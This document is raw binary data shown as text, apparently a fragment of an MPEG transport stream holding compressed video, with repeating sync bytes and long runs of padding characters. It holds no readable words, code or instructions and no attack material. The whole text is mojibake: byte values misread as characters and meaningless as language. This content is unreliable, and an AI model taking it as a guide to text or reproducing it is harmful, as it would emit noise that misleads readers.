âªù_9ëø79]‰€! Øw×jÀJ¤P×Hn#Dp¥ŽëìPb¥/%å„„ëO¹!„V!ÅP55ˆêD4#D¬Â²˜ C  Iæ®OññT©Aÿÿ|\.ºn4ŒV\ 6@ßúÂÀF…¬€yÕ„ŽàÙ†{•	‹­‚¤„aÜŠâ€ÐfG Íò\@µW"‹íg”VÂoà‡-×Y0AÓ©%ôüÂÂ¢}6FX<À¸æA‰  ÿÿÈŽ¦Ý"n] „s §u`¸F˜$wØÎ8B$4â—œ°H<Ð¡T¹/ƒÑTè@ä‹t@a…Â2Há­‹Âö£üœÉ   ˆhMÖl¼T£DµáúFÖ'ßÿþt§ÿ¯„Œ ˜ ²diâG ¨ˆbîsK M­ZÑÂ ròÛˆ…òbâ`ž^8ÃnQ’âéÿ¾â€ºúHƒ„|Ñ-0`  l*=4{k¨À²°  :Í¨*	lH¨¨ŠKu¿ÿõn¾2eÂëà
BÄø—™êõ%ªëLnQ¼"µý±	´PÖÑÔ©Š©ÊD€æ„Ÿ!§ Aü>ESoÿ,¡‡xÒWh˜$÷¾â#§¡žµFü3Â^±x]Õ×o^5îG áô”Ê½øŒ£ª{0¸ex ‡
IQX‘xClŠWïì£€`Ç pŽSóFn$ BA BÚqíRDˆ¤H nüc€ž±(Ðs@ €[0OÀñ@ âŒP&•‚!Î¥üÜø gÖ?³ðÿ:#¬µýXñÂëà ÁD•TØŠÑ¥FV	Éb·HpÃ× ×	È›  æX ï !Ó†?bÄ¼I>1jU ô¥”2™G Ó
H*Íj5K¸€   ’û^  åÀ €t!øyÄ7§õP°Êøa$ƒ†hÁ¼ç¶_‹1éì  @u\À â0 >áÀ @32Ê	!D
Koµàê`%üŽ(L«€AX€ˆF÷XÆñP0J|¨AÍ\GzJ/O›¶/ >‡‡ø)½Œtþºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë¥¥®ûë¾úímiik®ºG 2£ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿë®ºë®ºë®¸ìSIŸ?Šþ+ŠàGA 3‰  £þ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! 	z/   	ð   Aš"€Wò]pï^€'~¯ÅÕà“¯@•GA 4S ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! 	’m   	ð   Aš@¨gW>­=SK× £¯Ð]× ¿‚*¥ôpE=;’órxy3û“¯}Z‚MêòwÈ¼÷Wo«ýL•× §«Á_W¾M«›ªTÈGA 5  ¯Ÿ~   à  €€! 	ª­   	ð   Aš`JóO³ˆræÌòG,BïˆÌÇ÷ÙªåŒˆ´= UÅgÿ#níøŠ{\”òQ rØ97¬WÁFÆ´÷sëÉÉ½×-slÃ|´ˆÊ  UÄcizj$]wÕüšýSÁ?6õõOðÝ6V·•ðœëùßåÇ‡{ë®ž
8½î€hoðI@t”ðGcs€ içøB_;G ¤¤ƒLÑØûØ4ŒÚÓczx(à£qëŠ‹„¡â™aŒlù$oó×ç¬ßÉ:òÙŽ¡€à£š¦Á$ášgwÉ+pQYÄ˜01=W^‚~]Ž¾õ_W
<ïã½¾.ÇºkPQÂVˆ¨ˆÞÄY»@Q&ÃòØ
¤]p”ò¥ä˜rù,z®k&Ñü%CvØÇ¼%8ŠÊ9BqõÔw«7óiJ“Âu£6Ÿÿ5ž<G  ³«üN›,m%Ž¿5Z¿«QÉ£"ë«ýóšcõÔòkUÄP
QWÛ —‚5z
¸© Áéãe·ºÝý\ø#î¯¿$¯†¬*ê”|\qÇxi€åóWÍ+PßàŽGÝ »á·ÔçZÄ4“‰ƒÿ«ŸAÍT”6ÑðG¬mã‡ËS˜þYéGÍÊ©C\L¬à£ï‰ AËã@á0]Ã:àž4qTÕ	î|Ø1ôíå“üMHƒ§G Fš+4¼ñ A{‘ÏwÉ™r„úÆø"ä ¬\EW`œñüÚ’¤Pü—øO2†aÖƒÈnÝwàEBÜg«ì69[z÷Í6QS@~/0`–êI4Ø~&A¢ß@c76]`ïŽ†®2¹{ñëœBæ 1á€¯æÂ7°Ô‚_šÊKø!½¾.w;:94@‹‚]Ž¤A@»äÊbZ~#ðèÑýàgÉÜÃ÷KÉG 9¤ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿàŠ•fË«¸qy÷©yµ¬GA   à  €€! 	Âë   	ð   Aš€j\^€Ê /H@põù²Aþ/8ƒ0‘Ã4<ñw†jÚLç°SÅJ„`NEÔQE’£ãïù'Æ]ç†	9³V‡âîÖªAƒCójD–ÄðOÉVzâqôÇÏhÂ3‚rÝŒ¸¸c›ª…x«&}îæá‹úþî¿“t:âµ}î?›µ`Â1#Ôa lÈ.ò‹ÙÝpÇY0“ G O¤AøÎ€¨mñtrb4q†ÄÕóóœ@µßUÞwþLjWñt‰åp¸mÎ{Ý“²÷»‚èt?òØˆl¬±_«¾Y[bø¹ÇG@ëA1Bvß‹ÝÞõýK}púåóN¥$ø™Èí¹À¿Ž˜ÚàÀP‡;cbéôR‘™X¶í‚~©¾YüÿàŽÅøßML¾
÷¨”i—äÞË²
8ú«èo}WX# &	²—ÙŽ…¦¸ºrOG y‡|5@LläC~ÑGØÇ‚+Ðî?5ˆ7üÍÃdÀÇ€Áƒî½ü!Çcº%0—Ò 1ø+ãÀæòËñNåñVÑÐ#Ÿ‚žm†þ*¡õNäòX†`“ ½ÇJ¡ Ø"¨4ÍZ‚LæU`+‰°7±{Áutóy7ÁÀ‚€†QTŠ&|]Æ$¿wñ ÷6ÂðS ŠtMcp .@†€‰‹AÕ«‚ib•½G ÎPOÞÆU„1«P³°LuC+à‡Ï$'>
¤GEr33Gošž Ÿ“n[ñs Ð`zi~:d—ä`Šÿç©03*c?áì|²°X>4"
“+˜%&oBÿº
KˆÐù¶©sáÐ}š­ÛlðI½_æ™AÇˆ¼x¾f,xüÅûF³5økTM–W$ÿÏWoò÷CýXø(¶a	Ëy|RU&í¶¤4ÛñûÓ¹G Cg¡ŽŽÂõ}„ÆšjÞ’ÿ«ÁG—?zÓ|™¨Å ¼ØìcMÛ¾¾Ï]3xÀÚ-õÁodós_Ý_ðK}CIX®±AOPÕ†©ÖF&Iþnv>¦ «‚Jî›à»368j†ò>:dt	ÎÇåÖ
x(­Û˜‚MË}J§ËAŒ„p&©ñpâ-Æ…åA½*êÇÁžA‚a|]ge€ŒÍQ¥‚GêçÍ8 š%ù¸ùsŠã.G »¯±ŒŒ]Á ºâê¡Ô^ª¿/'…¸JuübZþj7ü'¢p°óãÃP£$`ÑüÐ&ÁUDSYh¿ZÑœ_@Ú@ƒ’Æø¤ášˆpxsàªwR°5¯  Œ 5¿_8@ÑË…Åà åÎäß\E c’†!ŸP¸}£âuÔbfõ
ðI@a©È(zá+ ÆY¼Q0gîŽ¼|?½èüNI±ülxGT„	@@'Ç‡‰ÅâG 0J ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ(Å59ý_ã¸ÈÍ 4sKïàº6ln8K±”Æêæ½(!ä˜`¡Fa¹ãC¿øF‘  6Jþëä”‚‰¯ºÁ á;2âN«ñ}WU\'±Ž45«ùµ‚)ÀD‰ Ÿ&DC£ƒèG@   ° Á   ð *±²ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGP  ° Á  á ð á ð áð
und }èwÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGA 1P  »¾~   à  €€! 	Û)   	ð   gBÀÚÐ×æÿÀe€eD      è<Xº€   hÎÈ   eˆ„‚  4rŽ:ëï¼ðœœ (ÿü 6'ÜF¬Bét
º‚ˆ™=»àCïF Š :  7Ôh*àb-À  b ÜºÃ¥¿À˜„“²ñ< ¹ xÍƒBÑÔ*Â^8G Bùl#!¥
B|%÷ö ñ²¢LéóVsà°æü‘{ƒN¥Â˜<—½X£€™‡ø-B_?oü? Åˆç E2u« ¿øœž  €¹q1ÿà2B&ÅDiÀ‡%Á©†ûÝ²SÌµ   º¿4ç·p	*åB©ÄR/ðÀ!X«Î4jÖ €ù¯¦¤¾Nb‚‡¥xÆ®` CƒJ{òÿ@Ðo?ÛõU¸Ñ£G €Õ:}õ?ŽÛžn¶¸OJÐ’4}Çèot†·“p*x,³H6¨Y…h	¤£ãÕX” 93Ëà  ÃV”Ís¥ÿòã±>~ÙðTØbBöõ¹øð OïÏ«¥`  <=uø€ €£%‡ 
2[  GË ý''''''''''''''''''''''''''''''''''''''''€i´#h  Ûe€\G 'ø5ú)AÔ`f4†Ü!â°‘Fˆ˜  \  %Ï* @ ×€Ò¸T €® ¤	p~âÚM 7Âœ”¤×‘T¢¿Å?Â23àÿK!y£¢Ë_ýá–O”—ï¿ÿñÿ“I„Ñuh'‚|$Ý7hG[ÆÏ˜Ï÷$j ?Á$JebÍÆýQ hÀôO¿ÿÇö{xôF0ÿÖØß‡¡Þ3O»‡Dµ§L>ûÿ0‡’G ¦&ÒšFD»ÿü~à‡9üRA5£]8¤SÍ$~ðï  É$| 
|¿ÿ×®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®; f½´¦×ÿÀVLÐu`ÊCòC°`®.Ë}|úì Â¯)š·æ¹°Xüðw¢ˆ9?ö}K:˜…åÊ¯'æ>„Ã!œ¿Â@$¹‹âÓàN…~¤ü
Ï @”:Œ*¿ðv ¢xàÚôp'&?üG   J>ëÐ½G˜®lñ  DEÀ.ý@Pzòllƒ‰QKC ÿ«§„Ì-wk¶mãR§ýÀž`öÒ`%Cþ_àzX¡ù»ƒà,	N—Ý^‘¢0ê@Ô±o˜&#Wÿøhyž+òƒÔm©±Õ»×\u×]u×]u×]u×]u×]u×]u×]u×]u×]uÇà ¨D“§„iç|?¿RT÷ž¿ƒ¡»uV x‘ýsð‡à@G q	fëvŒ£Sâó¼,  Aë—˜2g¡l@  vú ¶ø†Û€¯ú­s ŠÕb©JO¯ l§
È]¥Âž¢âÐTç±nléýŠJÁƒu0&÷~<±ÑãÓd?-þµRR%!îúéb ˜7‡GØoØM?Í}7»›þÛî–ý$j'þ¹v÷ÿß²ÎLÉ§PSâ¥›5ÏŠ%àŽ.Lºú¶s^rÃýðbf™"«ýIG öˆ¢t(Ï‰Ðú¦ßÛóPo'ç< ™öÀqªtPKœÊÇŠˆTD	y× ìRð]d>@¿Ú¿Ÿ²¥®ºë®ºë®ºë®ºë®ºë®ºã°î[ÿ·¶Úë¬;–]u×]u×]u×]qø ##22222#/ÂÌ¾Än·ÿñØ` zÞ£¦„Äï®~ðñ`:à±^'¶Ë¼äÖØ E‚Yø€B‰– .&Y×Ä ë€â8 %G \‡‹ƒÿTÑe‰‘t¦f ,‘… Õ ö:¿8?×í±KÌŠGþ£‚©sátoþ©< &%.w
Ü â†ªˆ ¡ÿ°§0P]Á§>Ÿ9&ŸT³y£-‰ ß‚«‘‘²nð‚ =fhGòAÓL
rzj^:å<9gõ»0ðhë©®ºë®ºë®ºë®ºë®ºë®¸[ 1"¸¬sÏ8õ{çî;ÿ•ZŠ1dj€ôG fÕDéÜ2 €à<À¬îJ_Ï[?*6Ï 7j…Ù­© už5ñ`
Ñ²RôA©2ÜßOYFÜ¿9¢,½lŸy^š1 ‰qvÎßo8 N£)¸YÃžcxêëå¢îâ"çþnØc²x÷ÓÖ$ =0D;ƒ¸ètãÍÞ~|8¿vÏÏ:>N4( ø%	À•Iâœþ+¨ 84 9`ß
|Kš ÖÑƒÎÙG ï-x;q: BMÉ¢I/±œE¥‚l|‡ì““<	Är®ÔË8<æ'ÚØušõ’$£ÿshÂ;ŒÜPŸ&Ö!5Ìç‰5õîöÞúÊ çÀ›U!LÂ‰Ô,àö>ªÏ$sÇ«ÆñÛ’,<³`³Ö˜Àºo–úÓ×]u×]u×]u×€<ƒÅ%\IÖÎ4góX6‹†äCt£"‡A„@Gt°pŽDP
aÎ^V•G ?¶`zUæ÷À yA¼îf²¹¬á*%èÄŒŒ[!µ1àhî©àåæcZçCöeç¤eç àEt°£„ä½«¸EdwR>É†ôÈ<m‹ÁÞƒB#¨Í4©Ô»Î°‹ÊæÏ÷/zA „rM9H¯ÃRþÁàâ¶AYúßÂÃÖëXÜp—]u×]u×]u×]u×]u×\,à#ì1&º,*+Þ‹ˆ­kág ˆÁ“ìT*ºÃïýG  ÷00âr'ÝXx‡r†W$iÎâ0VÃ q¹N~ÄÞGT°íRBd1(De?öÅ6 çÎ@kìðºé"ì‹†WÊIö'11@ …ÝFï8Âs:ç¸½ 3fØqéàÀ
×)©÷?fÛÀƒNØ­öÁ@  ÿ ’o¥´Ù‚#*¼	 )’Q,Ðfù†äO—l2O€€£zKº&­ŒÔöXi$‘s½ˆqýþÁG ¡w“Î e  ;<ÀdwÈ PM S‘ ,< € à l À|è  Ã£@ð  :X 3–¢›3fZu\(ú°º€>8ÃÞñ }¥$Çêò`T¬I†‚ÐÖ šŽJ™²á™l¸šJáåªèÓÿgÀóT”€–¢	:–—f–¼ %` j VP, P€‹ä0 €£c@° #@âoG n*Å0IÇ›·L¼,¼0mÐ ý¦€NäD×hP€„Šñ›€) 	ø±ºÈ5B{×*Áÿi¦±Xœ¬9öÝ•½äÃlæ^ÕÀ‰Ð9(caA¹ j—©ýnx4 (û
<´À² ªÖ–¡ÜT oÛþ?Ft%ªöáà…¨œxÀOk-ïTZŒRPAÀPÀ Ï!Ñøï\®8]-­õ¿óM0³€ÎG khÄa?ÿùEÂEàBÝáíÖ´õ×]u×]u×]uÇàq'²&Fí@ºûsh³ô¥)"Ý¬ú+m¢2nÿÿß›ï»í/)Â©Àõù‘o³=Š¹—‰Õïÿñý®™9‘ÿ­»G×­¢uZ:2Áýh·DØ%ÿþ½u×]u×]u×]u×]u×]p³AÿÿDm‡ága1ø¼™Ý¸%À^•˜}Œ…9­†¬üp³z°‚Nti}£ÀÆG Þ¥ÝÌ¼í°§`È÷ÿ7Óm‘B¸ÜÚªWA§ì1â•d“&£’Ï=Ä>¡1ÅhÀ´Ô{@+1‘8—ôKÌ 	7@­)sÆõB’ˆ¬žøW‘‰r£ÿhz˜ §"€··•d„ÿülW¢|„ãDáU6¥¥ÂÏàÎ{ŠPújªlâ¡bKHÑäÄî #X Mn
Í«¬€ 
e‡  ` &XKÇ³´á2¹eG W/ÄÌGŸ6IËÙˆá:'8JŽ/¥LŠò
ˆg¬øi€[7¶Oð·‘ÑâÌÖ*Œ	öÙ€âŠáö%–@|ûÿ~è´PÇà º@Y +C‚õíER\¹RMVf7é•k5¤à¦E|!\·ýÄÀÏÔR„ÛGÝÁ¢ xŸößßÚ‰Iz´ÁÑE(Uš	M]ó&	Q„8¡EÆ’Í072K—±€Šái&#¿ÿ_”–G Z@e$´Àãàã/NÃú]ÿ´pFV½‡¼&‘@¹ÍY€!ØC^ÑÅ à3¹¢úSýß®QýT‡Îö²¶P³ö
Téá|p÷¼±Ëw¼ÿÞžºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®¸Kú=ÿü´-’ ÀF8wû+™²?Q¬V+‚°U•GÉZG#ëåDÔXXÈ
Èø  È5	,Ž×ºÑa+‹’šG ÏpÞ¦àrL™ûagð€	ãÎ €0îHÉåVÛ%<pE¢Á=ÈwåÄÃí¦ºçõéy\ Íÿ*-²2®iï
ôj5•/ö:ÐÌ/ùV¢„3L^øe"C†”YåšP|¥0BKH1iÄ ©€ŒÇ’ºÎ Z.@aµ„fôÒi¬$ ,ÀøE»hfÀÍk] ¬Råán7à¨	UGÜÁ×• Î9l‘þ÷ŽG —ˆy;ÁØ ' BTÖ  €€$›«U `<ÈZ@%Àâ	ƒx; µ^JžfææB2!¶ü`  `	…À ¨ L½-‡8’—'’X*kbÕ¼Ì£M<0D(A±Ì ÌhB‰Ì°-ÃÕªH|³Ü >Ó3øn[ƒ<@(ÿõ•ˆ¬Ò@hyK•ûb~€¤’y±‹þ +Á„$Fë‰û…-n) rÁÏ³Ç+øG  ZP-ãñ-€Å‡ýK4È
”®`³€ ¬§Ø1dA†.À(Æ+‘¢X2²|x%ŽF2¤žñMoÀ4 ïÉfpÕú€ €<   \ùî4#•Ž*‡gÉ29h - ¶ ÜMØPÔÇQ¡¡Qa¤sÌÈÍðÈ„¨(\ÀsÀ€Ôè¬Ð¿H Óí«¹µ,sÖ€8›.22O‚ÎŒ†5ÐlâØÊ]¿€|ÐLµ¡=µG ÁƒêÿàUPÊE¦BW·»Ký d‰Ðà"F61ç%€ €Qca¸QÈ  ?ê§2»œL„ÿ)Xï(qwÿÙõrÔ€e~T,e™ †¾pÎ¶ýÞÂ¥9ŽÄþã‘_‚‡tÜ“_€ãràÊ®à‘¹œ{þp5iÄê>ÿ"¸¯Ä«JÉ}=u×]u×]u×]u×]u×]u×]u×]u×]u×]p³€ê&}ø›X¿…œG  ‘
m
iÍ<£¹?ö fkIÛÍÎc·æà¨F [õ`‹œu\÷@vÊÚÑW°J?œ•iàë.sØ8t»3ñí™>rIÖ¯ÚÅ5î¡0‘Åÿþƒ0vL"…/¿«› &F«HÞ{ÿ ‚ïB Q/H‘Šó=Ãê •âCp8å¿|Ù¯æz  ¡€pjIõ\Xwß±¦¨àAKbÜRTÀv¦G B¶ð/\&n·½‰±†¹àå™»ò ÙŠàÏÿU¾¸Š0Ç3ý{š oÃ!þ$ñØá	yHÅSîi® †NO_!¸(JkÞÌNÚ?ÖBÉ[ßþä8?à«&ÒÉB&WÆ`yÄ¤å¹[pRRðç ‚ûB
†š*ÍaŸ
ÒÀA*xíOá˜Œ Ñ†67>a*ËN«f?ø6'H÷³É¼´`ñ¯þÀ±>  €`G  ]u†4Ž’1^¥—‰  “©­“`ÿî8$]ÔáB'kÁ÷ÛF„ô"ÆuÀ4°:y8‚&p°Dî°`4Ä(’:ž1
  ü Y²@ÒÇ 7d‰Ÿí# š!¨
‰éÏÒý´	¶"s-ç ƒIÀ3ÞH)ÏÑaØ QD‡ýb  »` @ .fX¬0ÄœNí¼’Ào°R BR{ÑŸê G Ë-ò'i{ÕÓí¸”0÷cõ±ˆË”–kª ¥DÈZã¿€h½x,¾  ¨ì­‰¿0ee¦c	C§<“ÓÈ/–àCÐF44s·S³.ÓæíOÿz, ,sRíŸ ñ 3[Esb¶èSe¡˜:é´<÷1th8$Pí *ø0a9Ç ÑKÿh£ÆëŠ$"¸Ð½pÅž@ (|
8@ @ÉeÖG ªšU]¨Á(fÿÊù2fôž{&!©Dˆsk¿®,[—3œx1è °‚Ä¬O`W“.ÉHŸWÖ™zÿ¼á'C‚­ÛM‚h8$Ú’µºÌ2l>j¦eDÌ”»ïÿ2‚cH
ï¨!‚ä~ÿÐ`Å«8É óÜ	{H87,Ážû›¹7ÿ³dmJŒ $ïýÃƒ{	ß¸qÂÖð„R» ‡PÑÁ@XÚ€31%Tê° ,@  "fG ]o-•±æ¿ÀkÛˆƒÝÌah%%ví ãÀ“‚uà]\ÆÊY{ è.Ã¡æ«®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®p {!ÕK‚q¦ˆ½Ñ[î~=RQ>*:ƒô.ôïpÃ€€ €HSßl¹ŠH „?B€ÁL~\­Ú{¼$s H3©è‹11¦€4ÜLñ¢â6,âˆžBÜçX„î©‚fn/ÖA¢nG 2 _3jÀl,SpQ, èb OãH.X£oÿ³€€BU”~ïíÙÀ AëÌ*qðø@P?"*P”ìd¹À»ß]nhóô\  ÖÐ¦±ÊFÈHùÈ0º  ·æ ÏÄ4õÿ¸€<Sðl•:z˜0 !}-(°!W2}þ«ûï@Mj‡bPî‰—6  #ýPßˆ>Ñ›ÔAÃ¤³qTp"CrÍhG Ëg„°·`î @eò¤ß÷ £agCÛ¬\M¢Úð)4ç‹bÀ+»lD`^06’8€G,'¬Û¥¢u ‰y ¡–YÅÎ0dtQ¨cò r:€AG†è?Æ0gí)”&˜£–HSö=%úìÙ¹nÆ«ÂëààÀ–§E8÷ä¸R†‘˜»úgª£  ˆ À @b°   +ÐƒÀ¦3Á5tnqÚL !p'bXG é¢€A ¶2ã'½Ià € €,D Œã GCeÏ4	lˆ@ÌA(0  )×JjÀ„ÈkHC.µ}Ws|‘@‚Ïà ä 'dnŠn'L*† R  p‹œl†”¿²ÃÓ|¯˜ {€§ÿÄ 08]Ì€ "¸ZÏ"›9ˆ4 V1DêâÃ ŠJàAµˆÔ‰»º24T*‡?´`z¦ ”Î„X¾h `<@nzÑKÅG <¤¾|m>> 4…ßeÚç`ƒ
Ý Õ¯TÀTøvvõï<7‡VÅ®ù¨LžapÒ¡L-k¿úÏf&ñFaà¶ €xâÕ"„ÔZøÊ¿ÀlÆ"#WËŠ#÷îÉ¹Vü‰¢úã#Ê°«¶'ÑØ‹¡ °‡(À4·W&S°çUBé¾|Ùh2S˜   DT¬21È0.µýÉˆYxˆ;¾±ù 81½È!ˆP¸:×`G &9ÀŠïØrŽË ð„¯ýØ ¦ ofëÐ    BïÍ°F… ÀÄ«p»ò  4 kÒ‡u{R0îX€ÐôÉw(±J’:€Ç»d>âüM
Ç‰*8ãWí˜óoòmÎúËnîçƒþs D¢©Åÿéë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë†I ¤+`
”î/§¹k Yª@cUvG Ëxiÿá#ãÌnZX»!A0xã,®Ò	{\(Èc (8)‚Ò³ŸÅa‡ð0 &…ÁÝ¦˜¹+ÎW2qŸ8µæ§	oîeÐFÝkª¹àõš%B« hÆ2ÔýÈ÷XÀ‚ôVH¤ðÈ¨H¸$À¹>´Â s2ºg!kLËv`O™Èo÷.Öì;”P)ƒÂ\Føÿa°q#  @.  €ŠwÀë«€‚ƒ¥M²¡q²>G  e8(¿®øÏFô¸’§< 3Q‚ÀÔ:-90P¥BE‰˜áxPV€&b RÈ»_þ<ß(ƒ‡
ÎŽBŠßdíŽK*´
µˆMÜ©ÿ_ÙB¯:£‚Ï ¼Œ( <HKŸßåPÄ @!Ã¡—  pî÷-úØ   €æÈ•Y¦(èRÉÇc"€Š  ,€°Â p"Â   ›Œû„G   €  ×¼ ˜†B°ª)‚Ç* =ðco«Í/©ò m½4ûO `‚ê € x 8Qu:@~†ƒ¶(FâfÑ–KÈÀÍÿf!ßE²$Ã‚ZÀì×†i6aµhäªP ùt #è Qp]9‚íúf‚Áa{@§Â÷ÿ !›pÀ 8  ° bÎ«6‘%SÉî€(H´Š–>XIÛs/ÛŽ36G €èÃN€ €t&ø3½ûEW…è˜.à@€ Õ€[-ŸØÌÑyŒÈÿÙ5Ì:•o¯­ÀÉ¨wÖ–˜ò;‹ƒ/À 	àl Æ{pkØz.}>   ^)* Ê•¬õX ù-½ã e¬m¨ eô´"ð£wUIýu’iÿáî e¬_ ùj Z„èë³ÈŽƒ ËY¦ dôÖxÎTgÇ§®18pàUaG –@ /@Ç/¶(Öâ€ Ö0 ×YKÚ š„õ¸b!´‹Hc j  ‹0è™m¸Š¨÷Õªþ€•æÝVzÄ¿ÿŒˆvH$Z™À €ôÚPâÐÄÎ‡Œ60”‚‡ü*ûü;-lRã€¦¿N  '´7„? 0“a[Q•­<H`3Ñ‡!ês/ §¹††Ä€PŒ8’@ÛD ‘   ›A¯G ª”H€’œ
¥l_Nˆ`hY—A° %€  ³Q  X S,c¦@ @<¿Ø¹« dê`ÿÁ, !b ÝÎÖP[â'Á‘	˜@®ã…Šöt¸a"ú½ÿêÆYuJI'IÚ Oë®úölþš¡*­€Š ³ø>V]PC”ÏV€Ë<áhkÎ¾6ˆƒ(àÌ8­gõc!¶gL·E^šCd@(m„þ¾G «®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®p @ À‚H°ÛL¸Ë…Z4¾¥„°Àd(…»l Dô¼NÂ¢pÕÓ¢$”Ì (H`Ô!™²Ýjü & 
,—;H`^4L†|Ö+¨pòÏëÐ®•êA%µKÀ8•ø!øÔæaw—J~Ã0ÇbËÃh
4QÆB€3€I¯ª0P¹@ €w9sÁ¶v‡ÖÓG h„0¡£_œRÁ`)°^è}ÖÐ/FíGbƒ«Š`Àd]}ÔÄ=FÓE™›í,¢aÐˆDDð&(@AÐ~ñ$"UæÙ[M	Nè9–'%ã.ú²3óa¨3n· ñ?=Ágð @áå€94ÌhNh>t(e†#å×OT a2ÿÈ °Ð4	­_‘šà õ†WóqEkŒÀ‚õ5iË“5\ZOO G   šÀ*ÄÀø^2˜=+ªð Š´  :ç\[ˆÀÀ'bKxÚ™Ç¢ä|ÒþœÅHÛ€ícè (‘  x€Ëœù‘±,Ž‹ Àá¡bý©m[ûÝ’À¯TŸ e3œBÎÇƒR‡l_   1À  WÎ¶­àÜ{ @X Àó‚ZrÆà ì°¿ŠÙel»‰´À Ø7Ä €@e—å¯–•: Øð)é¦€G Z?ðµi@+2„A’ýÑÅÂÝ^‰<ûŽ˜ Á(-É&ü÷¥©ÎÈÁ#:) ¼(­hýB‡ï¸[ÒBÞÄ™€.dt /­¸€\¦rê? éÞž!£NHI×/˜-ø0  …ED­åó›\ø/b`<R,@(î"M´Œ9–‹À8Q¹Œ±]‚ÂÍ	ÚoûEØ ýL J¿´z <ûÃŽ^…G âqœ9B7ò,0Ù¦h©aýËô¸'ÃÚh€(Å(¡ÜAlGŽ:°+d‚ü$!\&DHx@YkÆ„Ä@ ¶0 € @Z@Zá VY¦    @XÜÕ!€40³#†Šþu‰éW é› BÆ-+~É¼p»Ûƒ-ì…’ð}ý+GhÜppbÀt«† Ó=˜§ñÀ˜$& W«€ZnÆrpÃ=;sîýÌ†s•]G ¥ÙÄG%r >é®#š" £o-.Ø@”ÖÓRJ_ -¹‚£Œ2àyQVìû+­€~   6²9<Íp È®ìJ:€+96u”6¹ãêRùj\/ÈÏHÐA4}.¤O|%é€| ¯ÿ¨ˆ1[Z ¬§ÜR…ù Œ8
€P m&®@Î˜Ì€JUú`?îÕŽcÀEÝÌÁ2*;JãŽè`	§–@Yë`çÕG ŸûBj{Èžå,ŒHÏrU‹ÐÃÎüjçHN,;ô½=u×]u×]u×]u×]u×]u×]u×]u×]u×]p³€oc\¶-OAŸ_ ™F5-}Cl“RûBHF¬ÙÅÕÎmÏÃÃ$ð‡•¡ªôQÈîErUïLÀ @BÊ 8}fÉè É#Ü4ŽÕ`!ÒZb‰`¥NŽá6þ0S€Á¬p7¡›`^¸ÿ1ž Ä*+»{µ= ºB…ÑG 3/±¢LLQÁE^‹ $€µ“HÜ€á`@Ñ  ”ÛÁÂßYF õd@ªÈ€ €Œ‚À ¤ À¬d ŒBÀ!°ú]cüÎ@£“û7÷’ =û{2¨ƒ9\Ÿ~œ0¾ C`É™1m¢ó‹†î2h !
